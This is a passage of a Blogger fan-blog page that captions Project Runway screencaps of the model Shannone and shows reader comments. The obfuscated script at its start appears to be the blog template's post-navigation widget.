75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=0bbb11c9-b2d6-47eb-8a69-2e29df3b038c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=0bbb11c9-b2d6-47eb-8a69-2e29df3b038c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/s72-c/Episode4_Korto_1.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Shannone=LOVE</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/s72-c/Episode4_Korto_1.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2018-01-09T08:57:00-05:00'>Tuesday, January 09, 2018</abbr>
<span class='value-title' title='Tuesday, January 09, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html'>Shannone=LOVE</a>
</h1>
<div class='the-brief'>Tuesday, January 09, 2018 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2008/08/shannonelove.html&title=Shannone=LOVE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2008/08/shannonelove.html&title=Shannone=LOVE' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2008/08/shannonelove.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-421853441303622885'>
<span itemprop='articleBody'>Kittens, is there anything more entertaining than a model with attitude?<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/s1600-h/Episode4_Korto_1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231782945049491762" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/s400/Episode4_Korto_1.jpg" style="cursor: pointer;" /></a><br />
"Models, this is a competition for you too."<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixKuzwxNE8HS9mujcewd0ppWkBi_cKaPfMk2IkxLMnWM1Hz92miE_zAyLFQMwXHOekgBiX4vXpj-8rfohSU6L38qO3cD5BTr9ZLL5hzfhsSgL5PJo3LpordwW018SHNeI_WH0FaA/s1600-h/Episode4_Korto_2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231782944699188146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixKuzwxNE8HS9mujcewd0ppWkBi_cKaPfMk2IkxLMnWM1Hz92miE_zAyLFQMwXHOekgBiX4vXpj-8rfohSU6L38qO3cD5BTr9ZLL5hzfhsSgL5PJo3LpordwW018SHNeI_WH0FaA/s400/Episode4_Korto_2.jpg" style="cursor: pointer;" /></a><br />
<span style="font-size: 78%;">"Look, this is cute and all, but come on. Seriously?"</span><br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6SrIqv-mz-fRJOQgj9GAte49XkpBuGDmyhnHgT-hzrSrq5apbNCp4x0xo73XZdhNYQoa_YAMWeq1H1_ziNyS37_t2wBpZj6r5D9jOGMHaoCu_zbssLPLw_8pGikt1jT_oOPppog/s1600-h/Episode4_Models_Heidi_5.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231787569853273154" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6SrIqv-mz-fRJOQgj9GAte49XkpBuGDmyhnHgT-hzrSrq5apbNCp4x0xo73XZdhNYQoa_YAMWeq1H1_ziNyS37_t2wBpZj6r5D9jOGMHaoCu_zbssLPLw_8pGikt1jT_oOPppog/s400/Episode4_Models_Heidi_5.jpg" style="cursor: pointer;" /></a><br />
"Shh. The model paired with the winning designer will get a fashion spread in Marie Cl- I mean, Elle Magazine"<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUXsBffedJIngnhhEU5r9uXiWWVcyVcGeYY4WKdRBe0ryTgyNBX7lYW3fw-QG4q-C5b04WI9VHIFd1pP8d7G3pigvTJvYz3QCkCpTA4zYpeq3imCv0aSD2nN1sqNP9IVimxvaJbA/s1600-h/Episode4_Models_Heidi_9.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231787717775836514" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUXsBffedJIngnhhEU5r9uXiWWVcyVcGeYY4WKdRBe0ryTgyNBX7lYW3fw-QG4q-C5b04WI9VHIFd1pP8d7G3pigvTJvYz3QCkCpTA4zYpeq3imCv0aSD2nN1sqNP9IVimxvaJbA/s400/Episode4_Models_Heidi_9.jpg" style="cursor: pointer;" /></a><br />
<span style="font-size: 78%;">"I am so sure. As if I didn't work the shit out of that munchkin dress."</span><br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2VPIkJzy58SRYzImGlZgUKd7SB7Alu7WbzvX_4nHUhN5SZ-5Ju-lQjMfMFhk7cmoh5pgGG_y9LczIAxdRPz48gylm0SCZFiGW7HQw6xooYMIx3KgN90t4MZny7pOCAHSN7mVbnw/s1600-h/Episode4_Models_Heidi_6.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231787716044296882" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2VPIkJzy58SRYzImGlZgUKd7SB7Alu7WbzvX_4nHUhN5SZ-5Ju-lQjMfMFhk7cmoh5pgGG_y9LczIAxdRPz48gylm0SCZFiGW7HQw6xooYMIx3KgN90t4MZny7pOCAHSN7mVbnw/s400/Episode4_Models_Heidi_6.jpg" style="cursor: pointer;" /></a><br />
"Shh. Kenley, you are the winner of the last challenge, so you have the option of swapping models with your fellow designers in some overly complicated way that I can never remember."<br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY1W0dLP9jqj8U0c6i0flqcVhSm7Fkk7CBNGyddHSpPGqhUFiiWM3nhbPlUZLhp8hqTBkySxlm-WwtB_QIOIk7Vr9mGjnkEELJvIy-dgdW0kB1A1JSLFM1Or4kW8m2N1wg3ru4fQ/s1600-h/Episode4_Korto_3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231782943032815218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY1W0dLP9jqj8U0c6i0flqcVhSm7Fkk7CBNGyddHSpPGqhUFiiWM3nhbPlUZLhp8hqTBkySxlm-WwtB_QIOIk7Vr9mGjnkEELJvIy-dgdW0kB1A1JSLFM1Or4kW8m2N1wg3ru4fQ/s400/Episode4_Korto_3.jpg" style="cursor: pointer;" /></a><br />
<span style="font-size: 130%;">"Shannone! HAhahahaHAHAhaHAha!!!!"</span><br />
<br />
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFKyCcyFnzATDiXTNsVZUWIA907edXVo9GVqTbZY8JN0Fm24_LyU1GML1xbcS6kS8vBDys-R_o9UpkMmACG-L8DvWU-DaC-TVj8fb1C9wN2wFhr6OiIPo9hbqWD8iQwQQWLh4lww/s1600-h/Episode4_Korto_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5231782947889942354" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFKyCcyFnzATDiXTNsVZUWIA907edXVo9GVqTbZY8JN0Fm24_LyU1GML1xbcS6kS8vBDys-R_o9UpkMmACG-L8DvWU-DaC-TVj8fb1C9wN2wFhr6OiIPo9hbqWD8iQwQQWLh4lww/s400/Episode4_Korto_4.jpg" style="cursor: pointer;" /></a><br />
"Told you. Look, I'm supposed to be somewhere looking fabulous. Gotta run."<br />
<br />
<br />
<span style="font-size: 78%;">[Screencaps: Projectrungay.blogspot.com]</span></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcA_QKdJdc1EABFTm_hMFHG6Ye7z-1l9vnWi6-m8DtGZ4hRfeB7HIxQ02lp42aPEyFPnXtufO1BkJRMnYOEfnP6quD-NrvGwYsn0XTrsd5CpmbDw557LNuBP50i6OMZmHR7jLOrg/s72-c/Episode4_Korto_1.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2008/08/congratulations.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2008/08/bitchcuts.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
54
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c6911244007355973913'>
<a name='c6911244007355973913'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01851297819829806798" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6911244007355973913-01851297819829806798"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" alt="" title="Bill">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqqgzFvhInsl-YUr_nnohx6xRTS6VKSx-C2YhV_n2NtafXKFKb7h1ORyqGAWN8ZcjrpZW4b1Z07mJ3of255MQQq1XwRX-X5RlSw2J3_0NaJNQtWJRj9TBr4-FJ_tLQgg/s45-c/422525_10150600767829512_900001213_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01851297819829806798' rel='nofollow'>Bill</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6911244007355973913'>
<p>
<I>Shhh.</I>   I love you guys!  Hysterical.<BR/><BR/>The auf'd model had a Celine Dion thing going on.<BR/><BR/>Shannone Rules.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218123360000#c6911244007355973913' title='comment permalink'>
8/7/08, 11:36&#8239;AM
</a>
<span class='item-control blog-admin pid-221846135'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6911244007355973913' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c944801815306205014'>
<a name='c944801815306205014'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16851027904266365662" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-944801815306205014-16851027904266365662"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK4Ij2irZaGxp-fz6_rWD4CBfCFx5gPYtefKsrwGpLU66ajG3kBhOl0TuInrLYM9qaw3qvZoGHnpBAbtXFlxXfV_sVbZ0Bjo5rfRa1z4w-VCG1Zzyydv8yWGLDGnhabxk/s45-c/jensassy.jpg" alt="" title="Jen">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK4Ij2irZaGxp-fz6_rWD4CBfCFx5gPYtefKsrwGpLU66ajG3kBhOl0TuInrLYM9qaw3qvZoGHnpBAbtXFlxXfV_sVbZ0Bjo5rfRa1z4w-VCG1Zzyydv8yWGLDGnhabxk/s45-c/jensassy.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16851027904266365662' rel='nofollow'>Jen</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-944801815306205014'>
<p>
She's the only model from this season that I can remember. Love her.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218123420000#c944801815306205014' title='comment permalink'>
8/7/08, 11:37&#8239;AM
</a>
<span class='item-control blog-admin pid-88544506'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/944801815306205014' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c196151345031613607'>
<a name='c196151345031613607'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-196151345031613607'>
<p>
The "Shhh" had me LOL. I love you boys and Shannone is GORGEOUS!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218123480000#c196151345031613607' title='comment permalink'>
8/7/08, 11:38&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/196151345031613607' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c836142828186951027'>
<a name='c836142828186951027'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16120153702254735445" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-836142828186951027-16120153702254735445"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNvcjF0Sh--l_sAgaNDQIxKIjdvxRYta3c29mJT79E_OeM9eAUdkx0nsLNz_eytHNy2KmLu1YNe-hJlwGNZqqcuuGW1clfc3WA17oNAKbXrQfTSVBmDB-txWPhkGI4EQ/s45-c/Sexy_Librarian_ID_by_ARovnyak.jpg" alt="" title="Another Suburban Mom">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNvcjF0Sh--l_sAgaNDQIxKIjdvxRYta3c29mJT79E_OeM9eAUdkx0nsLNz_eytHNy2KmLu1YNe-hJlwGNZqqcuuGW1clfc3WA17oNAKbXrQfTSVBmDB-txWPhkGI4EQ/s45-c/Sexy_Librarian_ID_by_ARovnyak.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16120153702254735445' rel='nofollow'>Another Suburban Mom</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-836142828186951027'>
<p>
Shannone is this season's Nazri.  I bet the second there is some model swapping available, someone will grab her.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218123780000#c836142828186951027' title='comment permalink'>
8/7/08, 11:43&#8239;AM
</a>
<span class='item-control blog-admin pid-911135520'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/836142828186951027' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9126709163491448545'>
<a name='c9126709163491448545'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9126709163491448545'>
<p>
Shannone is this season's Nazri.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218123780001#c9126709163491448545' title='comment permalink'>
8/7/08, 11:43&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9126709163491448545' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3217854736849685938'>
<a name='c3217854736849685938'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3217854736849685938'>
<p>
Wow. Jinx!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218123840000#c3217854736849685938' title='comment permalink'>
8/7/08, 11:44&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3217854736849685938' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2778829431071396564'>
<a name='c2778829431071396564'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2778829431071396564'>
<p>
he he he!<BR/>I am so glad that I wasn't the only one who noticed that look!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218123840001#c2778829431071396564' title='comment permalink'>
8/7/08, 11:44&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2778829431071396564' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7374247015831758293'>
<a name='c7374247015831758293'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00841469733149592523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7374247015831758293-00841469733149592523"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" alt="" title="Sewing Siren">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00841469733149592523' rel='nofollow'>Sewing Siren</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7374247015831758293'>
<p>
That Betty Page girl is way to cheerful. I don't like cheerful people.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218123900000#c7374247015831758293' title='comment permalink'>
8/7/08, 11:45&#8239;AM
</a>
<span class='item-control blog-admin pid-1354687812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7374247015831758293' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7642423398701846250'>
<a name='c7642423398701846250'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7642423398701846250'>
<p>
Shannone rocks. I wonder if Korto will try to trade for her. Her current model looks perpetually frightened on the runway.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218124020000#c7642423398701846250' title='comment permalink'>
8/7/08, 11:47&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7642423398701846250' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c782966022458804743'>
<a name='c782966022458804743'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09787495154405462754" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-782966022458804743-09787495154405462754"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="stmkent">

</a></span></div>
<a href='https://www.blogger.com/profile/09787495154405462754' rel='nofollow'>stmkent</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-782966022458804743'>
<p>
Shannone is giving the other model what's known as a side eye. And she's doing it fiercely.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/shannonelove.html?showComment=1218124140000#c782966022458804743' title='comment permalink'>
8/7/08, 11:49&#8239;AM
</a>
<span class='item-control blog-admin pid-2147472770'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/782966022458804743' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7932117087653014024'>
<a name='c7932117087653014024'></a>
